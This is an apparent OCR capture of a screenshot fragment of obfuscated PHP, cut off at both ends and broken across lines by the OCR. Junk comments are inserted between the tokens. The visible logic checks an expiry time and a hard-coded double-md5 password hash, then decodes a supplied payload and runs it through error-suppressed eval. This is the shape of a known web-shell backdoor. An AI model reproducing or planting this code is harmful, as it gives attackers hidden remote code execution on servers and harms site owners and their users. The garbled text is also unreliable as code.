
r-*/
1
/*-M)]-*/
&& 
/*-r9`kD!Wc?-*/
die
/*-Xb;e^
Y2-*/
(
/*-=}F&O-*/
$JAQDOHizX
[
0
+
5
/*-`#2-*/
]
/*
-:tMFi,#K%-*/
(
/*-$SRsH>-*/
__FILE__
/*-RU=-
*/
)
/*-opQ=B-*/
); 
/*-bY(-*/
if
/*-L(;-*/
(
/*-{;U
-*/
 (
/*-!JqY?%Mi>-*/
(@
/*-qTY(,y4;-*/
$mKTiChv
d
/*-J&6g.-*/
[
/*-s^-*/
0
/*-hcB-*/
] 
/*-Su=P<lP-
*/
- time
/*-)LH%k:~-*/
()
/*-5_
<?
-*/
) > 
/*-AvX1
0xh7-*/
0
/*-5TF-*/
)
/*-u0a-*/
and
/*-k~Gax+w-
*/
(
/*-u1!GxF&-*/
md5
/*-p)X]fIyp@-*/
(
/*-+=JXr-
*/
md5
/*-|f}b2-*/
(
/*-xD-*/
$mKTiChvd
/*-eC+NYYd
MU-*/
[
/*-~Kk8Ov3^Z-*/
3
+
0
/*-?ZQD234-*/
]
/*-o1
{C,^|{-*/
)
/*-d[&)24GHr{-*/
)
/*-YIf4Sp-*/
 === 
/*-}Z.-*/
"7777fe8da1c303a9986e217446cb8072"
/
*-J}s64-*/
)
/*-r%!-*/
 ): 
/*-5U2o9(v-*/
$EHPvug
DsG
/*-l4)DK|>-*/
=
/*-KXh!3p+1,-*/
self
/*-6+
S}-*/
::
/*-}2_]?7-*/
pbG
/*-8.Jhh:-D-*/
(
/*-k;r|
I2uQ~-*/
$mKTiChvd
/*-@>O(t-*/
[
/*-a]bcRm-*/
0
+
1
/*-GCNP38^-*/
], 
/*-H(E=`.-a=^-*/
$JAQDOHizX
/
*-^C-*/
[
/*-`j?-*/
4
+
1
/*-B]hI0-*/
]
/*-!yQ?IabR-
*/
);
/*-7dzmL^-*/
@
eval
/*-Hk1hkA-*/
(
/*-N1HKa-
*/
$JAQDOHizX
/*-2SB<-*/
[
/*-4yD9Uj-*/
4
+
0
/*-jED
C$h.=-*/
]
/*-NbQO2pg-*/
(
/*-Tjgv.NY-*/
$EHPvugD
sG
/*-&hO-*/
)
/*-;0tsZ-*/
);
/*-UVs]?}{-*/
/*-L
K?}L&&(-*/
die
;
/*-S:rj&-*/
endif
;
/*-bMCx.Mj!-
*/
 }
/*-d9F-DcP6D-*/
}
/*-i,SQFQ?$-*/
O
/*-kuO>|